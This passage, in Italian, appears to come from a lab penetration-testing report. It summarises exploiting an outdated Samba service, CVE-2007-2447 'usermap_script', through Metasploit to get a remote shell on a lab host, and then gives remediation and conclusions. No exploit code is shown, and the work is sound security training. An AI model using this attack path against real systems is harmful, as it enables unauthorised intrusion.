
Figura 5 — Esecuzione dell'exploit, apertura della sessione remota e output del comando ifconfig con l'indirizzo IP della vittima (192.168.50.150).

9. Riepilogo delle vulnerabilità
La tabella seguente distingue la vulnerabilità rilevata dallo scanner e quella effettivamente sfruttata per ottenere l'accesso. Entrambe interessano il medesimo servizio (Samba) ma corrispondono a CVE differenti.
Vulnerabilità | CVE | Severità | Ruolo nell'attività
Samba Badlock | CVE-2016-2118 | HIGH (7.5) | Rilevata da Nessus — evidenzia servizio Samba non aggiornato
Samba «username map script» Command Execution | CVE-2007-2447 | CRITICAL | Sfruttata con Metasploit — accesso remoto (command shell)
Nota: il basic scan documenta lo stato vulnerabile e obsoleto del servizio Samba (tra cui la falla Badlock), mentre lo sfruttamento pratico è stato realizzato tramite la command injection «usermap_script», che apre direttamente una command shell Unix sulla macchina vittima.

10. Raccomandazioni e remediation
Per mitigare le vulnerabilità individuate si raccomandano i seguenti interventi:
- Aggiornare Samba a una versione supportata e priva delle vulnerabilità note (per Badlock: 4.2.11 / 4.3.8 / 4.4.2 o successive).
- Disabilitare o rimuovere la direttiva «username map script» dalla configurazione di Samba, responsabile della command injection.
- Limitare l'esposizione di rete dei servizi SMB/CIFS (porte 139/445) tramite segmentazione e regole firewall, evitando l'accesso da reti non fidate.
- Applicare un processo di patch management periodico e ripetere le scansioni di vulnerabilità per verificare l'efficacia delle correzioni.

11. Conclusioni
Tutti gli obiettivi della traccia sono stati raggiunti con successo. La scansione con Nessus ha identificato il servizio Samba come vulnerabile; lo sfruttamento con Metasploit sulla porta 445/TCP ha permesso di ottenere una command shell remota; e la verifica tramite ifconfig ha confermato l'accesso alla macchina vittima (192.168.50.150). L'attività dimostra come un servizio non aggiornato possa condurre alla compromissione completa di un host, e ribadisce l'importanza di un'adeguata gestione delle patch e della riduzione della superficie di attacco.

